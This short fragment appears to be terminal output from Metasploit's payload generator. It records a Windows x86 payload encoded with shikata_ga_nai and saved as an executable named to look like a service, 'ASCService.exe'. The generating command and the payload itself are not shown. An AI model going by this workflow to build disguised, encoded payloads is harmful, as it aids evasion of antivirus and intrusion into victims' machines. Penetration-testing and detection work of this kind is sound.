 Password:
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of exe file: 73802 bytes
Saved as: /Users/ /Documents/Tools/ASCService.exe